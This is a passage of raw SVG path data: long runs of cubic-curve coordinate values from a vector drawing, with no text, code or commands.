28.1289 9.86749C28.1289 9.86887 28.1289 9.87024 28.1289 9.87162C28.1289 9.873 28.1289 9.87437 28.1289 9.87575C28.1289 9.87713 28.1289 9.8785 28.1289 9.87988C28.1289 9.88126 28.1289 9.88264 28.1289 9.88401C28.1289 9.88539 28.1289 9.88677 28.1289 9.88814C28.1289 9.88952 28.1289 9.8909 28.1289 9.89228C28.1289 9.89366 28.1289 9.89503 28.1289 9.89641C28.1289 9.89779 28.1289 9.89917 28.1289 9.90055C28.1289 9.90193 28.1289 9.9033 28.1289 9.90468C28.1289 9.90606 28.1289 9.90744 28.1289 9.90882C28.1289 9.9102 28.1289 9.91158 28.1289 9.91295C28.1289 9.91433 28.1289 9.91571 28.1289 9.91709C28.1289 9.91847 28.1289 9.91985 28.1289 9.92123C28.1289 9.92261 28.1289 9.92399 28.1289 9.92537C28.1289 9.92675 28.1289 9.92813 28.1289 9.92951C28.1289 9.93089 28.1289 9.93227 28.1289 9.93365C28.1289 9.93503 28.1289 9.93641 28.1289 9.93779C28.1289 9.93917 28.1289 9.94055 28.1289 9.94193C28.1289 9.94332 28.1289 9.9447 28.1289 9.94608C28.1289 9.94746 28.1289 9.94884 28.1289 9.95022C28.1289 9.9516 28.1289 9.95298 28.1289 9.95436C28.1289 9.95575 28.1289 9.95713 28.1289 9.95851C28.1289 9.95989 28.1289 9.96127 28.1289 9.96266C28.1289 9.96404 28.1289 9.96542 28.1289 9.9668C28.1289 9.96818 28.1289 9.96957 28.1289 9.97095C28.1289 9.97233 28.1289 9.97371 28.1289 9.9751C28.1289 9.97648 28.1289 9.97786 28.1289 9.97925C28.1289 9.98063 28.1289 9.98201 28.1289 9.9834C28.1289 9.98478 28.1289 9.98616 28.1289 9.98755C28.1289 9.98893 28.1289 9.99031 28.1289 9.9917C28.1289 9.99308 28.1289 9.99446 28.1289 9.99585C28.1289 9.99723 28.1289 9.99862 28.1289 10H29.8789C29.8789 9.99862 29.8789 9.99723 29.8789 9.99585C29.8789 9.99446 29.8789 9.99308 29.8789 9.9917C29.8789 9.99031 29.8789 9.98893 29.8789 9.98755C29.8789 9.98616 29.8789 9.98478 29.8789 9.9834C29.8789 9.98201 29.8789 9.98063 29.8789 9.97925C29.8789 9.97786 29.8789 9.97648 29.8789 9.9751C29.8789 9.97371 29.8789 9.97233 29.8789 9.97095C29.8789 9.96957 29.8789 9.96818 29.8789 9.9668C29.8789 9.96542 29.8789 9.96404 29.8789 9.96266C29.8789 9.96127 29.8789 9.95989 29.8789 9.95851C29.8789 9.95713 29.8789 9.95575 29.8789 9.95436C29.8789 9.95298 29.8789 9.9516 29.8789 9.95022C29.8789 9.94884 29.8789 9.94746 29.8789 9.94608C29.8789 9.9447 29.8789 9.94332 29.8789 9.94193C29.8789 9.94055 29.8789 9.93917 29.8789 9.93779C29.8789 9.93641 29.8789 9.93503 29.8789 9.93365C29.8789 9.93227 29.8789 9.93089 29.8789 9.92951C29.8789 9.92813 29.8789 9.92675 29.8789 9.92537C29.8789 9.92399 29.8789 9.92261 29.8789 9.92123C29.8789 9.91985 29.8789 9.91847 29.8789 9.91709C29.8789 9.91571 29.8789 9.91433 29.8789 9.91295C29.8789 9.91158 29.8789 9.9102 29.8789 9.90882C29.8789 9.90744 29.8789 9.90606 29.8789 9.90468C29.8789 9.9033 29.8789 9.90193 29.8789 9.90055C29.8789 9.89917 29.8789 9.89779 29.8789 9.89641C29.8789 9.89503 29.8789 9.89366 29.8789 9.89228C29.8789 9.8909 29.8789 9.88952 29.8789 9.88814C29.8789 9.88677 29.8789 9.88539 29.8789 9.88401C29.8789 9.88264 29.8789 9.88126 29.8789 9.87988C29.8789 9.8785 29.8789 9.87713 29.8789 9.87575C29.8789 9.87437 29.8789 9.873 29.8789 9.87162C29.8789 9.87024 29.8789 9.86887 29.8789 9.86749C29.8789 9.86611 29.8789 9.86474 29.8789 9.86336C29.8789 9.86199 29.8789 9.86061 29.8789 9.85923C29.8789 9.85786 29.8789 9.85648 29.8789 9.85511C29.8789 9.85373 29.8789 9.85236 29.8789 9.85098C29.8789 9.84961 29.8789 9.84823 29.8789 9.84686C29.8789 9.84548 29.8789 9.84411 29.8789 9.84273C29.8789 9.84136 29.8789 9.83998 29.8789 9.83861C29.8789 9.83723 29.8789 9.83586 29.8789 9.83448C29.8789 9.83311 29.8789 9.83174 29.8789 9.83036C29.8789 9.82899 29.8789 9.82761 29.8789 9.82624C29.8789 9.82487 29.8789 9.82349 29.8789 9.82212C29.8789 9.82075 29.8789 9.81937 29.8789 9.818C29.8789 9.81663 29.8789 9.81525 29.8789 9.81388C29.8789 9.81251 29.8789 9.81113 29.8789 9.80976C29.8789 9.80839 29.8789 9.80702 29.8789 9.80564C29.8789 9.80427 29.8789 9.8029 29.8789 9.80153C29.8789 9.80015 29.8789 9.79878 29.8789 9.79741C29.8789 9.79604 29.8789 9.79467 29.8789 9.7933C29.8789 9.79192 29.8789 9.79055 29.8789 9.78918C29.8789 9.78781 29.8789 9.78644 29.8789 9.78507C29.8789 9.7837 29.8789 9.78232 29.8789 9.78095C29.8789 9.77958 29.8789 9.77821 29.8789 9.77684C29.8789 9.77547 29.8789 9.7741 29.8789 9.77273C29.8789 9.77136 29.8789 9.76999 29.8789 9.76862C29.8789 9.76725 29.8789 9.76588 29.8789 9.76451C29.8789 9.76314 29.8789 9.76177 29.8789 9.7604C29.8789 9.75903 29.8789 9.75766 29.8789 9.75629C29.8789 9.75492 29.8789 9.75355 29.8789 9.75219C29.8789 9.75082 29.8789 9.74945 29.8789 9.74808C29.8789 9.74671 29.8789 9.74534 29.8789 9.74397C29.8789 9.7426 29.8789 9.74124 29.8789 9.73987C29.8789 9.7385 29.8789 9.73713 29.8789 9.73576C29.8789 9.7344 29.8789 9.73303 29.8789 9.73166C29.8789 9.73029 29.8789 9.72893 29.8789 9.72756C29.8789 9.72619 29.8789 9.72482 29.8789 9.72346C29.8789 9.72209 29.8789 9.72072 29.8789 9.71936C29.8789 9.71799 29.8789 9.71662 29.8789 9.71526C29.8789 9.71389 29.8789 9.71252 29.8789 9.71116C29.8789 9.70979 29.8789 9.70842 29.8789 9.70706C29.8789 9.70569 29.8789 9.70433 29.8789 9.70296C29.8789 9.70159 29.8789 9.70023 29.8789 9.69886C29.8789 9.6975 29.8789 9.69613 29.8789 9.69477C29.8789 9.6934 29.8789 9.69204 29.8789 9.69067C29.8789 9.68931 29.8789 9.68794 29.8789 9.68658C29.8789 9.68521 29.8789 9.68385 29.8789 9.68248C29.8789 9.68112 29.8789 9.67976 29.8789 9.67839C29.8789 9.67703 29.8789 9.67566 29.8789 9.6743C29.8789 9.67294 29.8789 9.67157 29.8789 9.67021C29.8789 9.66884 29.8789 9.66748 29.8789 9.66612C29.8789 9.66475 29.8789 9.66339 29.8789 9.66203C29.8789 9.66067 29.8789 9.6593 29.8789 9.65794C29.8789 9.65658 29.8789 9.65521 29.8789 9.65385C29.8789 9.65249 29.8789 9.65113 29.8789 9.64977C29.8789 9.6484 29.8789 9.64704 29.8789 9.64568C29.8789 9.64432 29.8789 9.64296 29.8789 9.64159C29.8789 9.64023 29.8789 9.63887 29.8789 9.63751C29.8789 9.63615 29.8789 9.63479 29.8789 9.63343C29.8789 9.63206 29.8789 9.6307 29.8789 9.62934C29.8789 9.62798 29.8789 9.62662 29.8789 9.62526C29.8789 9.6239 29.8789 9.62254 29.8789 9.62118C29.8789 9.61982 29.8789 9.61846 29.8789 9.6171C29.8789 9.61574 29.8789 9.61438 29.8789 9.61302C29.8789 9.61166 29.8789 9.6103 29.8789 9.60894C29.8789 9.60758 29.8789 9.60622 29.8789 9.60487C29.8789 9.60351 29.8789 9.60215 29.8789 9.60079C29.8789 9.59943 29.8789 9.59807 29.8789 9.59671C29.8789 9.59535 29.8789 9.594 29.8789 9.59264C29.8789 9.59128 29.8789 9.58992 29.8789 9.58856C29.8789 9.58721 29.8789 9.58585 29.8789 9.58449C29.8789 9.58313 29.8789 9.58177 29.8789 9.58042C29.8789 9.57906 29.8789 9.5777 29.8789 9.57635C29.8789 9.57499 29.8789 9.57363 29.8789 9.57228C29.8789 9.57092 29.8789 9.56956 29.8789 9.56821C29.8789 9.56685 29.8789 9.56549 29.8789 9.56414C29.8789 9.56278 29.8789 9.56142 29.8789 9.56007C29.8789 9.55871 29.8789 9.55736 29.8789 9.556C29.8789 9.55465 29.8789 9.55329 29.8789 9.55193C29.8789 9.55058 29.8789 9.54922 29.8789 9.54787C29.8789 9.54651 29.8789 9.54516 29.8789 9.5438C29.8789 9.54245 29.8789 9.54109 29.8789 9.53974C29.8789 9.53839 29.8789 9.53703 29.8789 9.53568C29.8789 9.53432 29.8789 9.53297 29.8789 9.53162C29.8789 9.53026 29.8789 9.52891 29.8789 9.52755C29.8789 9.5262 29.8789 9.52485 29.8789 9.52349C29.8789 9.52214 29.8789 9.52079 29.8789 9.51943C29.8789 9.51808 29.8789 9.51673 29.8789 9.51538C29.8789 9.51402 29.8789 9.51267 29.8789 9.51132C29.8789 9.50997 29.8789 9.50861 29.8789 9.50726C29.8789 9.50591 29.8789 9.50456 29.8789 9.50321C29.8789 9.50185 29.8789 9.5005 29.8789 9.49915C29.8789 9.4978 29.8789 9.49645 29.8789 9.4951C29.8789 9.49375 29.8789 9.49239 29.8789 9.49104C29.8789 9.48969 29.8789 9.48834 29.8789 9.48699C29.8789 9.48564 29.8789 9.48429 29.8789 9.48294C29.8789 9.48159 29.8789 9.48024 29.8789 9.47889C29.8789 9.47754 29.8789 9.47619 29.8789 9.47484C29.8789 9.47349 29.8789 9.47214 29.8789 9.47079C29.8789 9.46944 29.8789 9.46809 29.8789 9.46674C29.8789 9.46539 29.8789 9.46405 29.8789 9.4627C29.8789 9.46135 29.8789 9.46 29.8789 9.45865C29.8789 9.4573 29.8789 9.45595 29.8789 9.45461C29.8789 9.45326 29.8789 9.45191 29.8789 9.45056C29.8789 9.44921 29.8789 9.44787 29.8789 9.44652C29.8789 9.44517 29.8789 9.44382 29.8789 9.44248C29.8789 9.44113 29.8789 9.43978 29.8789 9.43843C29.8789 9.43709 29.8789 9.43574 29.8789 9.43439C29.8789 9.43305 29.8789 9.4317 29.8789 9.43035C29.8789 9.42901 29.8789 9.42766 29.8789 9.42632C29.8789 9.42497 29.8789 9.42362 29.8789 9.42228C29.8789 9.42093 29.8789 9.41959 29.8789 9.41824C29.8789 9.4169 29.8789 9.41555 29.8789 9.4142C29.8789 9.41286 29.8789 9.41151 29.8789 9.41017C29.8789 9.40882 29.8789 9.40748 29.8789 9.40614C29.8789 9.40479 29.8789 9.40345 29.8789 9.4021C29.8789 9.40076 29.8789 9.39941 29.8789 9.39807C29.8789 9.39673 29.8789 9.39538 29.8789 9.39404C29.8789 9.39269 29.8789 9.39135 29.8789 9.39001C29.8789 9.38866 29.8789 9.38732 29.8789 9.38598C29.8789 9.38464 29.8789 9.38329 29.8789 9.38195C29.8789 9.38061 29.8789 9.37926 29.8789 9.37792C29.8789 9.37658 29.8789 9.37524 29.8789 9.3739C29.8789 9.37255 29.8789 9.37121 29.8789 9.36987C29.8789 9.36853 29.8789 9.36719 29.8789 9.36585C29.8789 9.3645 29.8789 9.36316 29.8789 9.36182C29.8789 9.36048 29.8789 9.35914 29.8789 9.3578C29.8789 9.35646 29.8789 9.35512 29.8789 9.35378C29.8789 9.35244 29.8789 9.3511 29.8789 9.34976C29.8789 9.34841 29.8789 9.34707 29.8789 9.34574C29.8789 9.3444 29.8789 9.34306 29.8789 9.34172C29.8789 9.34038 29.8789 9.33904 29.8789 9.3377C29.8789 9.33636 29.8789 9.33502 29.8789 9.33368C29.8789 9.33234 29.8789 9.331 29.8789 9.32966C29.8789 9.32833 29.8789 9.32699 29.8789 9.32565C29.8789 9.32431 29.8789 9.32297 29.8789 9.32163C29.8789 9.3203 29.8789 9.31896 29.8789 9.31762C29.8789 9.31628 29.8789 9.31495 29.8789 9.31361C29.8789 9.31227 29.8789 9.31093 29.8789 9.3096C29.8789 9.30826 29.8789 9.30692 29.8789 9.30559C29.8789 9.30425 29.8789 9.30291 29.8789 9.30158C29.8789 9.30024 29.8789 9.2989 29.8789 9.29757C29.8789 9.29623 29.8789 9.2949 29.8789 9.29356C29.8789 9.29222 29.8789 9.29089 29.8789 9.28955C29.8789 9.28822 29.8789 9.28688 29.8789 9.28555C29.8789 9.28421 29.8789 9.28288 29.8789 9.28154C29.8789 9.28021 29.8789 9.27887 29.8789 9.27754C29.8789 9.2762 29.8789 9.27487 29.8789 9.27353C29.8789 9.2722 29.8789 9.27087 29.8789 9.26953C29.8789 9.2682 29.8789 9.26687 29.8789 9.26553C29.8789 9.2642 29.8789 9.26287 29.8789 9.26153C29.8789 9.2602 29.8789 9.25887 29.8789 9.25753C29.8789 9.2562 29.8789 9.25487 29.8789 9.25353C29.8789 9.2522 29.8789 9.25087 29.8789 9.24954C29.8789 9.24821 29.8789 9.24687 29.8789 9.24554C29.8789 9.24421 29.8789 9.24288 29.8789 9.24155C29.8789 9.24021 29.8789 9.23888 29.8789 9.23755C29.8789 9.23622 29.8789 9.23489 29.8789 9.23356C29.8789 9.23223 29.8789 9.2309 29.8789 9.22957C29.8789 9.22824 29.8789 9.22691 29.8789 9.22558C29.8789 9.22425 29.8789 9.22292 29.8789 9.22158C29.8789 9.22025 29.8789 9.21893 29.8789 9.2176C29.8789 9.21627 29.8789 9.21494 29.8789 9.21361C29.8789 9.21228 29.8789 9.21095 29.8789 9.20962C29.8789 9.20829 29.8789 9.20696 29.8789 9.20563C29.8789 9.20431 29.8789 9.20298 29.8789 9.20165C29.8789 9.20032 29.8789 9.19899 29.8789 9.19766C29.8789 9.19634 29.8789 9.19501 29.8789 9.19368C29.8789 9.19235 29.8789 9.19103 29.8789 9.1897C29.8789 9.18837 29.8789 9.18704 29.8789 9.18572C29.8789 9.18439 29.8789 9.18306 29.8789 9.18174C29.8789 9.18041 29.8789 9.17908 29.8789 9.17776C29.8789 9.17643 29.8789 9.17511 29.8789 9.17378C29.8789 9.17245 29.8789 9.17113 29.8789 9.1698C29.8789 9.16848 29.8789 9.16715 29.8789 9.16583C29.8789 9.1645 29.8789 9.16318 29.8789 9.16185C29.8789 9.16053 29.8789 9.1592 29.8789 9.15788C29.8789 9.15655 29.8789 9.15523 29.8789 9.1539C29.8789 9.15258 29.8789 9.15125 29.8789 9.14993C29.8789 9.14861 29.8789 9.14728 29.8789 9.14596C29.8789 9.14464 29.8789 9.14331 29.8789 9.14199C29.8789 9.14067 29.8789 9.13934 29.8789 9.13802C29.8789 9.1367 29.8789 9.13537 29.8789 9.13405C29.8789 9.13273 29.8789 9.13141 29.8789 9.13008C29.8789 9.12876 29.8789 9.12744 29.8789 9.12612C29.8789 9.1248 29.8789 9.12347 29.8789 9.12215C29.8789 9.12083 29.8789 9.11951 29.8789 9.11819C29.8789 9.11687 29.8789 9.11555 29.8789 9.11423C29.8789 9.1129 29.8789 9.11158 29.8789 9.11026C29.8789 9.10894 29.8789 9.10762 29.8789 9.1063C29.8789 9.10498 29.8789 9.10366 29.8789 9.10234C29.8789 9.10102 29.8789 9.0997 29.8789 9.09838C29.8789 9.09706 29.8789 9.09574 29.8789 9.09443C29.8789 9.09311 29.8789 9.09179 29.8789 9.09047C29.8789 9.08915 29.8789 9.08783 29.8789 9.08651C29.8789 9.08519 29.8789 9.08388 29.8789 9.08256C29.8789 9.08124 29.8789 9.07992 29.8789 9.0786C29.8789 9.07729 29.8789 9.07597 29.8789 9.07465C29.8789 9.07333 29.8789 9.07202 29.8789 9.0707C29.8789 9.06938 29.8789 9.06806 29.8789 9.06675C29.8789 9.06543 29.8789 9.06412 29.8789 9.0628C29.8789 9.06148 29.8789 9.06017 29.8789 9.05885C29.8789 9.05753 29.8789 9.05622 29.8789 9.0549C29.8789 9.05359 29.8789 9.05227 29.8789 9.05096C29.8789 9.04964 29.8789 9.04833 29.8789 9.04701C29.8789 9.0457 29.8789 9.04438 29.8789 9.04307C29.8789 9.04175 29.8789 9.04044 29.8789 9.03912C29.8789 9.03781 29.8789 9.03649 29.8789 9.03518C29.8789 9.03387 29.8789 9.03255 29.8789 9.03124C29.8789 9.02992 29.8789 9.02861 29.8789 9.0273C29.8789 9.02598 29.8789 9.02467 29.8789 9.02336C29.8789 9.02205 29.8789 9.02073 29.8789 9.01942C29.8789 9.01811 29.8789 9.0168 29.8789 9.01548C29.8789 9.01417 29.8789 9.01286 29.8789 9.01155C29.8789 9.01024 29.8789 9.00892 29.8789 9.00761C29.8789 9.0063 29.8789 9.00499 29.8789 9.00368C29.8789 9.00237 29.8789 9.00106 29.8789 8.99975C29.8789 8.99844 29.8789 8.99712 29.8789 8.99581C29.8789 8.9945 29.8789 8.99319 29.8789 8.99188C29.8789 8.99057 29.8789 8.98926 29.8789 8.98795C29.8789 8.98664 29.8789 8.98533 29.8789 8.98403C29.8789 8.98272 29.8789 8.98141 29.8789 8.9801C29.8789 8.97879 29.8789 8.97748 29.8789 8.97617C29.8789 8.97486 29.8789 8.97355 29.8789 8.97225C29.8789 8.97094 29.8789 8.96963 29.8789 8.96832C29.8789 8.96701 29.8789 8.96571 29.8789 8.9644C29.8789 8.96309 29.8789 8.96178 29.8789 8.96048C29.8789 8.95917 29.8789 8.95786 29.8789 8.95656C29.8789 8.95525 29.8789 8.95394 29.8789 8.95264C29.8789 8.95133 29.8789 8.95002 29.8789 8.94872C29.8789 8.94741 29.8789 8.9461 29.8789 8.9448C29.8789 8.94349 29.8789 8.94219 29.8789 8.94088C29.8789 8.93958 29.8789 8.93827 29.8789 8.93697C29.8789 8.93566 29.8789 8.93436 29.8789 8.93305C29.8789 8.93175 29.8789 8.93044 29.8789 8.92914C29.8789 8.92783 29.8789 8.92653 29.8789 8.92523C29.8789 8.92392 29.8789 8.92262 29.8789 8.92131C29.8789 8.92001 29.8789 8.91871 29.8789 8.9174C29.8789 8.9161 29.8789 8.9148 29.8789 8.9135C29.8789 8.91219 29.8789 8.91089 29.8789 8.90959C29.8789 8.90828 29.8789 8.90698 29.8789 8.90568C29.8789 8.90438 29.8789 8.90308 29.8789 8.90177C29.8789 8.90047 29.8789 8.89917 29.8789 8.89787C29.8789 8.89657 29.8789 8.89527 29.8789 8.89397C29.8789 8.89267 29.8789 8.89136 29.8789 8.89006C29.8789 8.88876 29.8789 8.88746 29.8789 8.88616C29.8789 8.88486 29.8789 8.88356 29.8789 8.88226C29.8789 8.88096 29.8789 8.87966 29.8789 8.87836C29.8789 8.87706 29.8789 8.87576 29.8789 8.87446C29.8789 8.87317 29.8789 8.87187 29.8789 8.87057C29.8789 8.86927 29.8789 8.86797 29.8789 8.86667C29.8789 8.86537 29.8789 8.86408 29.8789 8.86278C29.8789 8.86148 29.8789 8.86018 29.8789 8.85888C29.8789 8.85759 29.8789 8.85629 29.8789 8.85499C29.8789 8.85369 29.8789 8.8524 29.8789 8.8511C29.8789 8.8498 29.8789 8.84851 29.8789 8.84721C29.8789 8.84591 29.8789 8.84462 29.8789 8.84332C29.8789 8.84202 29.8789 8.84073 29.8789 8.83943C29.8789 8.83814 29.8789 8.83684 29.8789 8.83555C29.8789 8.83425 29.8789 8.83295 29.8789 8.83166C29.8789 8.83036 29.8789 8.82907 29.8789 8.82777C29.8789 8.82648 29.8789 8.82519 29.8789 8.82389C29.8789 8.8226 29.8789 8.8213 29.8789 8.82001C29.8789 8.81871 29.8789 8.81742 29.8789 8.81613C29.8789 8.81483 29.8789 8.81354 29.8789 8.81225C29.8789 8.81095 29.8789 8.80966 29.8789 8.80837C29.8789 8.80708 29.8789 8.80578 29.8789 8.80449C29.8789 8.8032 29.8789 8.80191 29.8789 8.80061C29.8789 8.79932 29.8789 8.79803 29.8789 8.79674C29.8789 8.79545 29.8789 8.79415 29.8789 8.79286C29.8789 8.79157 29.8789 8.79028 29.8789 8.78899C29.8789 8.7877 29.8789 8.78641 29.8789 8.78512C29.8789 8.78383 29.8789 8.78254 29.8789 8.78125C29.8789 8.77996 29.8789 8.77867 29.8789 8.77738C29.8789 8.77609 29.8789 8.7748 29.8789 8.77351C29.8789 8.77222 29.8789 8.77093 29.8789 8.76964C29.8789 8.76835 29.8789 8.76706 29.8789 8.76577C29.8789 8.76449 29.8789 8.7632 29.8789 8.76191C29.8789 8.76062 29.8789 8.75933 29.8789 8.75804C29.8789 8.75676 29.8789 8.75547 29.8789 8.75418C29.8789 8.75289 29.8789 8.75161 29.8789 8.75032C29.8789 8.74903 29.8789 8.74775 29.8789 8.74646C29.8789 8.74517 29.8789 8.74389 29.8789 8.7426C29.8789 8.74131 29.8789 8.74003 29.8789 8.73874C29.8789 8.73746 29.8789 8.73617 29.8789 8.73488C29.8789 8.7336 29.8789 8.73231 29.8789 8.73103C29.8789 8.72974 29.8789 8.72846 29.8789 8.72717C29.8789 8.72589 29.8789 8.7246 29.8789 8.72332C29.8789 8.72203 29.8789 8.72075 29.8789 8.71947C29.8789 8.71818 29.8789 8.7169 29.8789 8.71562C29.8789 8.71433 29.8789 8.71305 29.8789 8.71177C29.8789 8.71048 29.8789 8.7092 29.8789 8.70792C29.8789 8.70663 29.8789 8.70535 29.8789 8.70407C29.8789 8.70279 29.8789 8.7015 29.8789 8.70022C29.8789 8.69894 29.8789 8.69766 29.8789 8.69638C29.8789 8.69509 29.8789 8.69381 29.8789 8.69253C29.8789 8.69125 29.8789 8.68997 29.8789 8.68869C29.8789 8.68741 29.8789 8.68613 29.8789 8.68485C29.8789 8.68357 29.8789 8.68229 29.8789 8.68101C29.8789 8.67973 29.8789 8.67845 29.8789 8.67717C29.8789 8.67589 29.8789 8.67461 29.8789 8.67333C29.8789 8.67205 29.8789 8.67077 29.8789 8.66949C29.8789 8.66821 29.8789 8.66693 29.8789 8.66565C29.8789 8.66438 29.8789 8.6631 29.8789 8.66182C29.8789 8.66054 29.8789 8.65926 29.8789 8.65798C29.8789 8.65671 29.8789 8.65543 29.8789 8.65415C29.8789 8.65287 29.8789 8.6516 29.8789 8.65032C29.8789 8.64904 29.8789 8.64777 29.8789 8.64649C29.8789 8.64521 29.8789 8.64394 29.8789 8.64266C29.8789 8.64139 29.8789 8.64011 29.8789 8.63883C29.8789 8.63756 29.8789 8.63628 29.8789 8.63501C29.8789 8.63373 29.8789 8.63246 29.8789 8.63118C29.8789 8.62991 29.8789 8.62863 29.8789 8.62736C29.8789 8.62608 29.8789 8.62481 29.8789 8.62353C29.8789 8.62226 29.8789 8.62099 29.8789 8.61971C29.8789 8.61844 29.8789 8.61717 29.8789 8.61589C29.8789 8.61462 29.8789 8.61335 29.8789 8.61207C29.8789 8.6108 29.8789 8.60953 29.8789 8.60825C29.8789 8.60698 29.8789 8.60571 29.8789 8.60444C29.8789 8.60317 29.8789 8.60189 29.8789 8.60062C29.8789 8.59935 29.8789 8.59808 29.8789 8.59681C29.8789 8.59554 29.8789 8.59426 29.8789 8.59299C29.8789 8.59172 29.8789 8.59045 29.8789 8.58918C29.8789 8.58791 29.8789 8.58664 29.8789 8.58537C29.8789 8.5841 29.8789 8.58283 29.8789 8.58156C29.8789 8.58029 29.8789 8.57902 29.8789 8.57775C29.8789 8.57648 29.8789 8.57521 29.8789 8.57395C29.8789 8.57268 29.8789 8.57141 29.8789 8.57014C29.8789 8.56887 29.8789 8.5676 29.8789 8.56633C29.8789 8.56507 29.8789 8.5638 29.8789 8.56253C29.8789 8.56126 29.8789 8.56 29.8789 8.55873C29.8789 8.55746 29.8789 8.55619 29.8789 8.55493C29.8789 8.55366 29.8789 8.55239 29.8789 8.55113C29.8789 8.54986 29.8789 8.54859 29.8789 8.54733C29.8789 8.54606 29.8789 8.5448 29.8789 8.54353C29.8789 8.54227 29.8789 8.541 29.8789 8.53973C29.8789 8.53847 29.8789 8.5372 29.8789 8.53594C29.8789 8.53467 29.8789 8.53341 29.8789 8.53215C29.8789 8.53088 29.8789 8.52962 29.8789 8.52835C29.8789 8.52709 29.8789 8.52583 29.8789 8.52456C29.8789 8.5233 29.8789 8.52203 29.8789 8.52077C29.8789 8.51951 29.8789 8.51825 29.8789 8.51698C29.8789 8.51572 29.8789 8.51446 29.8789 8.5132C29.8789 8.51193 29.8789 8.51067 29.8789 8.50941C29.8789 8.50815 29.8789 8.50689 29.8789 8.50562C29.8789 8.50436 29.8789 8.5031 29.8789 8.50184C29.8789 8.50058 29.8789 8.49932 29.8789 8.49806C29.8789 8.4968 29.8789 8.49554 29.8789 8.49428C29.8789 8.49302 29.8789 8.49176 29.8789 8.4905C29.8789 8.48924 29.8789 8.48798 29.8789 8.48672C29.8789 8.48546 29.8789 8.4842 29.8789 8.48294C29.8789 8.48168 29.8789 8.48042 29.8789 8.47916C29.8789 8.4779 29.8789 8.47665 29.8789 8.47539C29.8789 8.47413 29.8789 8.47287 29.8789 8.47161C29.8789 8.47036 29.8789 8.4691 29.8789 8.46784C29.8789 8.46658 29.8789 8.46533 29.8789 8.46407C29.8789 8.46281 29.8789 8.46156 29.8789 8.4603C29.8789 8.45904 29.8789 8.45779 29.8789 8.45653C29.8789 8.45527 29.8789 8.45402 29.8789 8.45276C29.8789 8.45151 29.8789 8.45025 29.8789 8.449C29.8789 8.44774 29.8789 8.44649 29.8789 8.44523C29.8789 8.44398 29.8789 8.44272 29.8789 8.44147C29.8789 8.44021 29.8789 8.43896 29.8789 8.43771C29.8789 8.43645 29.8789 8.4352 29.8789 8.43394C29.8789 8.43269 29.8789 8.43144 29.8789 8.43018C29.8789 8.42893 29.8789 8.42768 29.8789 8.42643C29.8789 8.42517 29.8789 8.42392 29.8789 8.42267C29.8789 8.42142 29.8789 8.42016 29.8789 8.41891C29.8789 8.41766 29.8789 8.41641 29.8789 8.41516C29.8789 8.41391 29.8789 8.41265 29.8789 8.4114C29.8789 8.41015 29.8789 8.4089 29.8789 8.40765C29.8789 8.4064 29.8789 8.40515 29.8789 8.4039C29.8789 8.40265 29.8789 8.4014 29.8789 8.40015C29.8789 8.3989 29.8789 8.39765 29.8789 8.3964C29.8789 8.39515 29.8789 8.3939 29.8789 8.39265C29.8789 8.39141 29.8789 8.39016 29.8789 8.38891C29.8789 8.38766 29.8789 8.38641 29.8789 8.38516C29.8789 8.38392 29.8789 8.38267 29.8789 8.38142C29.8789 8.38017 29.8789 8.37893 29.8789 8.37768C29.8789 8.37643 29.8789 8.37518 29.8789 8.37394C29.8789 8.37269 29.8789 8.37144 29.8789 8.3702C29.8789 8.36895 29.8789 8.36771 29.8789 8.36646C29.8789 8.36521 29.8789 8.36397 29.8789 8.36272C29.8789 8.36148 29.8789 8.36023 29.8789 8.35899C29.8789 8.35774 29.8789 8.3565 29.8789 8.35525C29.8789 8.35401 29.8789 8.35277 29.8789 8.35152C29.8789 8.35028 29.8789 8.34903 29.8789 8.34779C29.8789 8.34655 29.8789 8.3453 29.8789 8.34406C29.8789 8.34282 29.8789 8.34157 29.8789 8.34033C29.8789 8.33909 29.8789 8.33784 29.8789 8.3366C29.8789 8.33536 29.8789 8.33412 29.8789 8.33288C29.8789 8.33163 29.8789 8.33039 29.8789 8.32915C29.8789 8.32791 29.8789 8.32667 29.8789 8.32543C29.8789 8.32419 29.8789 8.32294 29.8789 8.3217C29.8789 8.32046 29.8789 8.31922 29.8789 8.31798C29.8789 8.31674 29.8789 8.3155 29.8789 8.31426C29.8789 8.31302 29.8789 8.31178 29.8789 8.31054C29.8789 8.30931 29.8789 8.30807 29.8789 8.30683C29.8789 8.30559 29.8789 8.30435 29.8789 8.30311C29.8789 8.30187 29.8789 8.30063 29.8789 8.2994C29.8789 8.29816 29.8789 8.29692 29.8789 8.29568C29.8789 8.29445 29.8789 8.29321 29.8789 8.29197C29.8789 8.29073 29.8789 8.2895 29.8789 8.28826C29.8789 8.28702 29.8789 8.28579 29.8789 8.28455C29.8789 8.28332 29.8789 8.28208 29.8789 8.28084C29.8789 8.27961 29.8789 8.27837 29.8789 8.27714C29.8789 8.2759 29.8789 8.27467 29.8789 8.27343C29.8789 8.2722 29.8789 8.27096 29.8789 8.26973C29.8789 8.26849 29.8789 8.26726 29.8789 8.26603C29.8789 8.26479 29.8789 8.26356 29.8789 8.26232C29.8789 8.26109 29.8789 8.25986 29.8789 8.25862C29.8789 8.25739 29.8789 8.25616 29.8789 8.25493C29.8789 8.25369 29.8789 8.25246 29.8789 8.25123C29.8789 8.25 29.8789 8.24876 29.8789 8.24753C29.8789 8.2463 29.8789 8.24507 29.8789 8.24384C29.8789 8.24261 29.8789 8.24137 29.8789 8.24014C29.8789 8.23891 29.8789 8.23768 29.8789 8.23645C29.8789 8.23522 29.8789 8.23399 29.8789 8.23276C29.8789 8.23153 29.8789 8.2303 29.8789 8.22907C29.8789 8.22784 29.8789 8.22661 29.8789 8.22538C29.8789 8.22415 29.8789 8.22293 29.8789 8.2217C29.8789 8.22047 29.8789 8.21924 29.8789 8.21801C29.8789 8.21678 29.8789 8.21556 29.8789 8.21433C29.8789 8.2131 29.8789 8.21187 29.8789 8.21065C29.8789 8.20942 29.8789 8.20819 29.8789 8.20696C29.8789 8.20574 29.8789 8.20451 29.8789 8.20328C29.8789 8.20206 29.8789 8.20083 29.8789 8.19961C29.8789 8.19838 29.8789 8.19715 29.8789 8.19593C29.8789 8.1947 29.8789 8.19348 29.8789 8.19225C29.8789 8.19103 29.8789 8.1898 29.8789 8.18858C29.8789 8.18736 29.8789 8.18613 29.8789 8.18491C29.8789 8.18368 29.8789 8.18246 29.8789 8.18123C29.8789 8.18001 29.8789 8.17879 29.8789 8.17756C29.8789 8.17634 29.8789 8.17512 29.8789 8.1739C29.8789 8.17267 29.8789 8.17145 29.8789 8.17023C29.8789 8.16901 29.8789 8.16778 29.8789 8.16656C29.8789 8.16534 29.8789 8.16412 29.8789 8.1629C29.8789 8.16168 29.8789 8.16045 29.8789 